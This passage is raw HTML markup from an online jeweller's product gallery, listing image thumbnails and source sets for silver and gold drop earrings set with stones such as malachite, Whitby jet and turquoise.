data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Malachite-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Side-100x100.jpg" data-thumb-alt="Silver Opalite Cobalt Blue Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Side-600x600.jpg" class="" alt="Silver Opalite Cobalt Blue Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Cobalt-Blue-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Side-100x100.jpg" data-thumb-alt="Silver Fordite Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Side-600x600.jpg" class="" alt="Silver Fordite Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Fordite-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Side-100x100.jpg" data-thumb-alt="Silver Blue John Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Side-600x600.jpg" class="" alt="Silver Blue John Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-John-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Side-100x100.jpg" data-thumb-alt="Silver Bumblebee Jasper Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Side-600x600.jpg" class="" alt="Silver Bumblebee Jasper Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Bumblebee-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Side-100x100.jpg" data-thumb-alt="Silver Blue Goldstone Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Side-600x600.jpg" class="" alt="Silver Blue Goldstone Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Silver-Blue-Goldstone-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Side-100x100.jpg" data-thumb-alt="Yellow Gold Opalite Sun Ice Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Side-600x600.jpg" class="" alt="Yellow Gold Opalite Sun Ice Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Opalite-Sun-Ice-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Side-100x100.jpg" data-thumb-alt="Yellow Gold Turquoise Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Side-600x600.jpg" class="" alt="Yellow Gold Turquoise Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Turquoise-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Side-100x100.jpg" data-thumb-alt="Yellow Gold Whitby Jet Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Side-600x600.jpg" class="" alt="Yellow Gold Whitby Jet Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Whitby-Jet-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Side-100x100.jpg" data-thumb-alt="Yellow Gold Malachite Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Side-600x600.jpg" class="" alt="Yellow Gold Malachite Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Malachite-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Side-100x100.jpg" data-thumb-alt="Yellow Gold Mother of Pearl Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Side-600x600.jpg" class="" alt="Yellow Gold Mother of Pearl Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Side-300x300.jpg 300w, 